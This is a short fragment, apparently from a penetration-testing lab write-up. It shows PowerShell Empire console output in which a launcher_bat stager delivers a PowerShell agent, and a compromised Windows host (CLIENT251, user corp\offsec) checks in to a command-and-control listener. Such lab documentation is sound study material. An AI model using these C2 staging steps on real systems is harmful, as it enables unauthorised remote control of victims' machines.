 (Empire: stager/windows/launcher_bat) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.216.10
[*] New agent U6CT3RZ2 checked in
[+] Initial agent U6CT3RZ2 from 192.168.216.10 now active (Slack)
[*] Sending agent (stage 2) to U6CT3RZ2 at 192.168.216.10
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
Listener
---- -- ----------- ------------ -------- ------- --- ----- ---------
----------------
U6CT3RZ2 ps 172.16.216.10 CLIENT251 corp\offsec powershell 7924 5/0.0 2020-08-0
1 15:28:52 http
(Empire: agents) >